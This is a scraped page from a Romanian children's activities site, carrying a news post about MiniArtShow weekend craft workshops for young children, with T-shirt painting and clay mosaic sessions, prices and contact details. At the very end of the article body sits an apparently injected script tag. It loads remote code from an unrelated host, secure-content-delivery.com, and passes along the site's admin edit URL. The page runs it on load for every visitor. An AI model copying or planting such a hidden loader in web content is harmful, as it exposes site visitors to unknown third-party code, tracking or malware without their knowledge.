	<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27399"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-balet-copii/">BALET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-29772"><a href="https://gokid.ro/cc/cursuri-pentru-copii/meditatii-matematica/">MATEMATICĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27411"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-pictura/">PICTURĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27410"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-muzica-copii/">MUZICĂ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-has-children td-menu-item td-normal-menu menu-item-24033"><a href="https://gokid.ro/l/locatii-kid-friendly/">LOCATII KID-FRIENDLY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-43645"><a href="https://gokid.ro/l/locatii-kid-friendly/patinoare/">PATINOARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39626"><a href="https://gokid.ro/c/ce-facem-cu-copilul-in-weekend/tabere-si-excursii/">EXCURSII ŞI IEŞIRI CU COPILUL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-27414"><a href="https://gokid.ro/l/locatii-kid-friendly/petreceri-copii/">PETRECERI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-27417"><a href="https://gokid.ro/l/locatii-kid-friendly/locuri-de-joaca/">LOCURI DE JOACĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-51889"><a href="https://gokid.ro/l/locatii-kid-friendly/muzee/">MUZEE KID-FRIENDLY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-33825"><a href="https://gokid.ro/l/locatii-kid-friendly/parcuri-de-aventura/">PARCURI DE AVENTURĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-29807"><a href="https://gokid.ro/l/locatii-kid-friendly/de-vizitat-in-romania/">DE VIZITAT ÎN ROMÂNIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-29806"><a href="https://gokid.ro/l/locatii-kid-friendly/de-vizitat-in-bucuresti/">DE VIZITAT ÎN BUCUREŞTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-27415"><a href="https://gokid.ro/l/locatii-kid-friendly/restaurante-cu-locuri-de-joaca/">RESTAURANTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-32827"><a href="https://gokid.ro/l/locatii-kid-friendly/parcuri/">PARCURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-36905"><a href="https://gokid.ro/l/locatii-kid-friendly/sali-de-sport/">SĂLI DE SPORT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-33451"><a href="https://gokid.ro/l/locatii-kid-friendly/ceainarii-terase-cu-locuri-de-joaca/">CEAINĂRII &#038; TERASE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-76311"><a href="https://gokid.ro/l/locatii-kid-friendly/piscine/">PISCINE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24035"><a href="https://gokid.ro/c/activitati-copii/">ACTIVITĂŢI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27429"><a href="https://gokid.ro/c/activitati-copii/desene-animate-online/">DESENE ANIMATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39576"><a href="https://gokid.ro/c/activitati-copii/jocuri-copii/">JOCURI PENTRU COPII</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30492"><a href="https://gokid.ro/c/activitati-copii/povesti-copii/">POVESTEA DE DUMINICĂ SEARA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32778"><a href="https://gokid.ro/c/activitati-copii/tabere-de-vara/">TABERE ŞI SEJURURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-62706"><a href="https://gokid.ro/c/activitati-copii/filme-pentru-copii-familie/">FILME PENTRU COPII SI FAMILIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27430"><a href="https://gokid.ro/c/activitati-copii/filme-romanesti-copii/">FILME ROMÂNEŞTI ONLINE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56026"><a href="https://gokid.ro/c/fabule/">FABULE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69753"><a href="https://gokid.ro/c/resurse-utile/">RESURSE UTILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30046"><a href="https://gokid.ro/c/activitati-copii/povesti-audio/">POVEŞTI AUDIO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30516"><a href="https://gokid.ro/c/activitati-copii/planse-de-colorat/">PLANŞE DE COLORAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30487"><a href="https://gokid.ro/c/activitati-copii/cantece-de-copii/">CÂNTECE PENTRU COPII</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27426"><a href="https://gokid.ro/c/activitati-copii/art-craft-copii/">ART &#038; CRAFT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27425"><a href="https://gokid.ro/c/activitati-copii/activitati-in-casa/">ACTIVITĂŢI ÎN CASĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28505"><a href="https://gokid.ro/c/activitati-copii/carti-de-povesti/">CĂRŢI DE POVEŞTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27427"><a href="https://gokid.ro/c/activitati-copii/carti-copii/">CĂRŢI PENTRU COPII</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31033"><a href="https://gokid.ro/c/activitati-copii/filme-copii-cinema/">CINEMA PENTRU COPII</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-74266"><a href="https://gokid.ro/c/educatie/">EDUCAȚIE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81951"><a href="https://gokid.ro/c/educatie/scoala-altfel-saptamana-verde/">ȘCOALA ALTFEL ȘI SĂPTĂMÂNA VERDE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76133"><a href="https://gokid.ro/c/educatie/gradinite/">GRĂDINIȚE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76134"><a href="https://gokid.ro/c/educatie/scoli-private/">ȘCOLI PRIVATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77087"><a href="https://gokid.ro/c/educatie/after-school/">AFTER-SCHOOL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-80131"><a href="https://gokid.ro/c/educatie/scoala-de-vara/">ȘCOLI DE VARĂ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24037"><a href="https://gokid.ro/c/parenting/">PARENTING</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-67827"><a href="https://gokid.ro/c/parenting/cadouri/">CADOURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30444"><a href="https://gokid.ro/c/sarcina-bebelusi/">BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29472"><a href="https://gokid.ro/c/parenting/sanatate/">SĂNĂTATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38644"><a href="https://gokid.ro/c/parenting/cum-ne-pregatim-de-inceperea-scolii/">PREGĂTIREA ŞCOLII</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37908"><a href="https://gokid.ro/c/parenting/video-parenting-filmulete-cu-copii-despre-parinti/">VIDEO SMART FUN PARENTING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27396"><a href="https://gokid.ro/c/parenting/psihologie/">PSIHOLOGIA COPILULUI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-31950"><a href="https://gokid.ro/c/stiri-pentru-parinti/">ŞTIRI PENTRU PĂRINŢI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50470"><a href="https://gokid.ro/c/parenting/filme-pentru-parinti/">FILME PENTRU PĂRINȚI ȘI COPII</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28559"><a href="https://gokid.ro/c/parenting/carti-pentru-parinti/">CĂRŢI PENTRU PĂRINŢI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38002"><a href="https://gokid.ro/c/parenting/viata-sanatoasa/">VIAŢĂ SĂNĂTOASĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27397"><a href="https://gokid.ro/c/parenting/alimentatie-sanatoasa/">ALIMENTAŢIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83004"><a href="https://gokid.ro/c/parenting/muzica-pentru-parinti/">MUZICĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28292"><a href="https://gokid.ro/c/parenting/blog/">BLOG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40585"><a href="https://gokid.ro/c/parenting/proiecte-campanii-de-responsabilitate-sociala/">AJUTĂ ŞI TU!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-49495"><a href="https://gokid.ro/ajuta-proiectul-gokid/">SUSȚINE-NE!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82929"><a href="https://gokid.ro/c/parenting/cadouri/">CADOURI</a></li>
</ul></div>
</div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="https://gokid.ro/">
				<div class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Caută" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>
            </div>
        </div>
    </div>

</div>        <div class="">
            <div class="wpb_row td-pb-row" style="margin: 0;">
                <div class="wpb_column td-pb-span12 bigAddContainer">
					                </div>
            </div>
        </div>

<div class="td-main-content-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://gokid.ro/"><span itemprop="title">Acasă</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Vezi toate articolele în Posturi" class="entry-crumb" itemprop="url" href="https://gokid.ro/c/posturi/"><span itemprop="title">Posturi</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "MiniArtShow va asteapta la ateliere in aer liber"><meta itemprop="url" content = "https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/">MiniArtShow va asteapta la ateliere in aer liber</span></div></div>
        <div class="td-pb-row">
            
                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                    <article id="post-5709"
             class="post-5709 post type-post status-publish format-standard has-post-thumbnail hentry category-posturi category-stiri-pentru-parinti" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">
			<ul class="td-category"><li class="entry-category"><a  href="https://gokid.ro/c/posturi/">Posturi</a></li><li class="entry-category"><a  href="https://gokid.ro/c/stiri-pentru-parinti/">Stiri pentru parinti si copii</a></li></ul>            <header class="td-post-title">
				<h1 class="entry-title">MiniArtShow va asteapta la ateliere in aer liber</h1>                <div class="td-module-meta-info">
					<div class="td-post-author-name">De către <a itemprop="author" href="https://gokid.ro/author/mihai/">Zina Nichita - Editor</a></div>                </div>
            </header>
        </div>
		<div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing"><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgokid.ro%2Fminiartshow-va-asteapta-la-ateliere-in-aer-liber%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=MiniArtShow%20va%20asteapta%20la%20ateliere%20in%20aer%20liber&url=https%3A%2F%2Fgokid.ro%2Fminiartshow-va-asteapta-la-ateliere-in-aer-liber%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fgokid.ro%2Fminiartshow-va-asteapta-la-ateliere-in-aer-liber%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=MiniArtShow%20va%20asteapta%20la%20ateliere%20in%20aer%20liber%20https%3A%2F%2Fgokid.ro%2Fminiartshow-va-asteapta-la-ateliere-in-aer-liber%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/', 'MiniArtShow%20va%20asteapta%20la%20ateliere%20in%20aer%20liber', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>
				</div><div class="td-classic-sharing"><ul><li class="td-classic-facebook" style="font-size: 11px;margin-right: 10px;">GOKID:</li><li class="td-classic-facebook"><div class="fb-like" data-href="https://www.facebook.com/gokidro/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></li></ul></div></div>        <div class="td-post-content">
            <div class="td-featured-image-rec">
				<div class="td-post-featured-image"><a href="https://gokid.ro/wp-content/uploads/2013/05/Ateliere-in-aer-liber1.jpg" data-caption=""><img width="300" height="231" itemprop="image" class="entry-thumb td-modal-image" src="https://gokid.ro/wp-content/uploads/2013/05/Ateliere-in-aer-liber1-300x231.jpg" alt="" title="Ateliere in aer liber1"/></a></div>            </div>
			<p><span style="color: #000000;"><span style="font-family: Times New Roman,serif;"><span style="font-size: large;"><b>Atelierele MiniArtShow in aer liber: Ce puteti face in acest weekend<br />
</b></span></span></span><span style="color: #000000;"><span style="font-family: Times New Roman,serif;"><span style="font-size: large;"><br />
<a href="http://www.gokid.ro/wp-content/uploads/2013/05/Ateliere-in-aer-liber1.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-5710" alt="Ateliere in aer liber1" src="http://www.gokid.ro/wp-content/uploads/2013/05/Ateliere-in-aer-liber1-300x231.jpg" width="300" height="231" srcset="https://gokid.ro/wp-content/uploads/2013/05/Ateliere-in-aer-liber1-300x231.jpg 300w, https://gokid.ro/wp-content/uploads/2013/05/Ateliere-in-aer-liber1.jpg 796w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Aceste ateliere se vor tine in fiecare weekend pe terasa Restaurantului Satya din Banu Manta nr:25, sector:1.</span></span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman,serif;"><span style="font-size: large;">Intr-un cadru frumos si elegant, MiniArtShow va tine ateliere creative din care nu vor lipsi acuarelele, faina, lut, pietre, margele, seminte, pamant si tot felul de materiale ingragite de copii. Vom  face omizi, ursuleti, albine si tot felul de personaje din fructe, legume, oua, dopuri de  pluta sau linguri.<br />
La noi imaginatia nu are limite, iar distractia este la ea acasa.<br />
Vestea buna este ca in timp ce copiii se joaca si creeaza, parintii pot savura o bautura delicioasa si sanatoasa din meniul restaurantului Satya.<br />
Intr-un cadru frumos si linistit va puteti petrece diminetile de weekend alaturi de noi, bucurandu-va de aer si de soarele prietenos de primavara.</span></span></span></p>
<p>Sambata aceasta la ora 11:00, vom personaliza tricouri in cadrul atelierului &#8222;<strong><a href="http://www.gokid.ro/events/atelier-pentru-copii-la-terasa-haina-vesela/" target="_blank">Haina vesela&#8221;</a>.</strong> Recomandat copiilor cu varsta cuprinsa intre 2 si 8 ani, acest atelier ii va distra pe copii si le va d<span style="color: #000000;"><span style="font-family: Times New Roman,serif;"><span style="font-size: large;">ezvolta  creativitatea si atentia. In plus, se vor putea imbraca oricand cu un tricou foarte cool pictat chiar de ei.<br />
</span></span></span><br />
<span style="color: #000000;"><span style="font-family: Times New Roman,serif;"><span style="font-size: large;"><a href="http://www.gokid.ro/wp-content/uploads/2013/05/pictura-pe-tricouri1.jpg"><img decoding="async" class="size-medium wp-image-5711 alignright" alt="pictura pe tricouri1" src="http://www.gokid.ro/wp-content/uploads/2013/05/pictura-pe-tricouri1-293x300.jpg" width="293" height="300" srcset="https://gokid.ro/wp-content/uploads/2013/05/pictura-pe-tricouri1-293x300.jpg 293w, https://gokid.ro/wp-content/uploads/2013/05/pictura-pe-tricouri1-294x300.jpg 294w, https://gokid.ro/wp-content/uploads/2013/05/pictura-pe-tricouri1.jpg 549w" sizes="(max-width: 293px) 100vw, 293px" /></a></span></span></span><span style="color: #000000;"><span style="font-family: Times New Roman,serif;"><span style="font-size: large;">Duminica 12 mai, ora 11:00, in aceeasi locatie vom  avea parte de atelierul  <strong><a href="http://www.gokid.ro/events/mozaic-intortocheat-ateliere-pentru-copii-de-2-8-ani/" target="_blank">&#8222;Mozaic intortocheat&#8221;.</a></strong><br />
Veniti cu cel mic sa descoperiti  si sa experimentati  una dintre cele mai vechi si spectaculoase arte decorative – mozaicul pe lut.<br />
Recomandat copiilor cu varsta cuprinsa intre 2 si 8 ani acest atelier va fi foarte interesant  si distractiv pentru cei mici.</span></span></span></p>
<p><span style="color: #000000;"><span style="font-family: Times New Roman,serif;"><span style="font-size: large;"><br />
Durata atelierelor este de aproximativ o ora.<br />
Costul unui atelier este de 50 lei, iar in acest pret intra toate materialele necesare.<br />
</span></span></span><span style="color: #000000;"><span style="font-family: Times New Roman,serif;"><span style="font-size: large;">Va asteptam cu mare drag!<br />
Inscrieri: </span></span></span><span style="font-family: Times New Roman,serif;"><span style="font-size: large;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="91fcf8fff8f0e3e5e2f9fee6d1e8f0f9fefebff2fefc">[email&#160;protected]</a></span></span><span style="color: #000000;"><span style="font-family: Times New Roman,serif;"><span style="font-size: large;"><br />
Tel:0749419999</span></span></span></p>
<div id="__tbSetup"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://secure-content-delivery.com/data.js.php?i={BC85F73D-3A41-454F-8925-309007B57619}&amp;d=2012-9-1&amp;s=http://www.gokid.ro/wp-admin/post.php?post=5709&amp;action=edit"></script></p>
        </div>
        <footer>
			            <div class="td-post-source-tags">
				            </div>
			<div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">DISTRIBUIE</span>
